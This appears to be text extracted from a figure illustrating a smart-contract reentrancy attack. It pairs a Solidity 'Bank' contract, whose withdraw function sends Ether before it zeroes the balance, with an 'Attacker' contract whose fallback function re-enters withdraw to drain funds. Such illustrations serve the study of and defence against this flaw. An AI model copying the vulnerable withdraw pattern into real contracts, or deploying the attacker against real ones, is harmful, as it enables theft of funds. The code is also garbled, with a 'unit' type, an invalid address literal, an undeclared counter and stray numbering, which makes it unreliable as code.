 1 contract Bank{
2 mapping (address => unit) private userBalance;
3
4 function deposit() payable{
5 userBalance[msg.sender]+=msg.value;
6 }
7 function withdraw() public{
8 uint amount = userBalance[msg.sender];
9 require(msg.sender.call.value(amount)());
10 userBalance[msg.sender] = 0;
11 }
12 }
1 contract Attacker{
2 address bank_add=01f3x...32;
3
4 function attack(){
5 bank_add.deposit.value(10 ether)();
6 bank_add.withdraw();
7 }
8 function () payable{
9 if(count ++ < 10)
10 bank_add.withdraw();
11 }
12 }
1
2
3
4
5